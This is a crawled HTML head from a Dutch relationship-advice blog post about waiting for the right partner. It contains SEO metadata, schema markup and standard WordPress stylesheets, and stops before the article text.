

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/
body_size: 17049
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon</title>
	<meta name="description" content="Geloof me, het is beter om je laat te settelen dan genoegen te nemen met de verkeerde persoon. Ik zal je uitleggen waarom dat zo is." />
	<link rel="canonical" href="https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" />
	<meta property="og:description" content="Geloof me, het is beter om je laat te settelen dan genoegen te nemen met de verkeerde persoon. Ik zal je uitleggen waarom dat zo is." />
	<meta property="og:url" content="https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/" />
	<meta property="og:site_name" content="Denk Positief" />
	<meta property="article:author" content="https://www.facebook.com/sarahart586/" />
	<meta property="article:published_time" content="2022-08-16T09:37:12+00:00" />
	<meta property="article:modified_time" content="2023-06-12T12:13:01+00:00" />
	<meta property="og:image" content="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.png" />
	<meta property="og:image:width" content="924" />
	<meta property="og:image:height" content="477" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sara Hart" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sara Hart" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#article","isPartOf":{"@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/"},"author":{"name":"Sara Hart","@id":"https://denkpositief.com/#/schema/person/206b26fb77c34ef933ca3a500c969bcd"},"headline":"Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon","datePublished":"2022-08-16T09:37:12+00:00","dateModified":"2023-06-12T12:13:01+00:00","mainEntityOfPage":{"@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/"},"wordCount":1150,"commentCount":0,"image":{"@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.png","articleSection":["Relaties"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/","url":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/","name":"Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon","isPartOf":{"@id":"https://denkpositief.com/#website"},"primaryImageOfPage":{"@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#primaryimage"},"image":{"@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.png","datePublished":"2022-08-16T09:37:12+00:00","dateModified":"2023-06-12T12:13:01+00:00","author":{"@id":"https://denkpositief.com/#/schema/person/206b26fb77c34ef933ca3a500c969bcd"},"description":"Geloof me, het is beter om je laat te settelen dan genoegen te nemen met de verkeerde persoon. Ik zal je uitleggen waarom dat zo is.","breadcrumb":{"@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#primaryimage","url":"https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.png","contentUrl":"https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.png","width":924,"height":477,"caption":"Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon"},{"@type":"BreadcrumbList","@id":"https://denkpositief.com/het-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://denkpositief.com/"},{"@type":"ListItem","position":2,"name":"Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon"}]},{"@type":"WebSite","@id":"https://denkpositief.com/#website","url":"https://denkpositief.com/","name":"Denk Positief","description":"Sterke vrouw, Echte liefde,  Liefdes Quotes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denkpositief.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://denkpositief.com/#/schema/person/206b26fb77c34ef933ca3a500c969bcd","name":"Sara Hart","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dee57bd5f7542b1da1c3dafcef6231b17f8720fdb06c46bad2d1bc7d907a882?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dee57bd5f7542b1da1c3dafcef6231b17f8720fdb06c46bad2d1bc7d907a882?s=96&d=mm&r=g","caption":"Sara Hart"},"description":"Schrijver. Dromer. Eeuwige Optimist. Schrijven is natuurlijk voor mij. Het was iets wat ik voor mezelf deed totdat ik ervoor koos om het met de rest van de wereld te delen. Ik vond inspiratie in alledaagse problemen en elk artikel dat ik schrijf, vertelt iets over mijn verleden. Op deze manier wil ik vrouwen over de hele wereld zeggen dat hoewel we ver uit elkaar wonen, onze pijn ons verbindt. Ik schrijf over de liefde, emoties, relatieproblemen en manieren om deze op te lossen. Ik haal mijn inspiratie uit alles wat ik heb meegemaakt. Het was heftig, maar ik heb er veel van geleerd.","sameAs":["https://denkpositief.com","https://www.facebook.com/sarahart586/"],"url":"https://denkpositief.com/author/sara/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Feed" href="https://denkpositief.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fhet-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fhet-is-beter-om-je-laat-te-settelen-dan-genoegen-te-nemen-met-de-verkeerde-persoon%2F&#038;format=xml" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#000000;--mv-trellis-color-secondary:#000000;--mv-trellis-max-logo-size:75px;--mv-trellis-gutter-small:12px;--mv-trellis-gutter:24px;--mv-trellis-gutter-double:48px;--mv-trellis-gutter-large:48px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

